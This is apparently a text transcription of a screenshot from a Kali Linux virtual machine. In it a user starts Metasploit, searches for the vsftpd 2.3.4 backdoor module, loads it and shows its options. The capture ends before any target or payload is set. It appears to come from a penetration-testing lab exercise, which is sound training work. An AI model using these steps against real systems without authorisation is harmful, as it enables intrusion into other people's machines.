 Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:28
abhay@kali: ~
File Actions Edit View Help
abhay@kali: ~ abhay@kali: ~ abhay@kali: ~ abhay@kali: ~ abhay@kali: ~ abhay@kali: ~
┌──(abhay㉿kali)-[~]
└─$ msf
Command 'msf' not found, did you mean:
  command 'msb' from deb mysql-sandbox
  command 'msd' from deb libxrt-utils
  command 'mf' from deb texlive-binaries
  command 'gsf' from deb libgsf-bin
Try: sudo apt install <deb name>
┌──(abhay㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Use sessions -1 to interact with the last opened session
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.4.64-dev                          ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post       ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd 2.3.4
Matching Modules
================
   #  Name                                  Disclosure Date  Rank       Check  Description
   -  ----                                  ---------------  ----       -----  -----------
   0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
Right Ctrl